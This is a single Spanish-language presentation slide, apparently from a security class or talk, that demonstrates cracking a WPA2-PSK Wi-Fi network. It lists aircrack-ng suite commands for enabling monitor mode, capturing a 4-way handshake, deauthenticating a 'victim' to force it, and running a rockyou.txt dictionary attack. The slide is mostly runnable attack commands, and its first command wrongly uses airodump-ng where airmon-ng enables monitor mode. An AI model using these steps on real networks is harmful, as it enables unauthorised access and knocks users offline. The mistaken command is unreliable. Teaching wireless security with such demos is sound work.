 DEMO: Ataque a cifrado WPA2/PSK
●Activamos modo monitor
● airodump-ng start wlan0
● Monitorizamos trafico para elegir la victima
● airodump-ng mon0
● Necesitamos capturar un 4-Way Handshake de esa
estación
● airodump-ng --bssid BSSID --channel CANAL -w psk mon0
● Desconectamos a la victima para forzar un handshake
● aireplay-ng --deauth 1 -a BSSID -c MAC_VICTIMA mon0
● Una vez capturado el handshake podemos lanzar el
ataque de diccionario
● aircrack-ng -w rockyou.txt psk-01.cap
 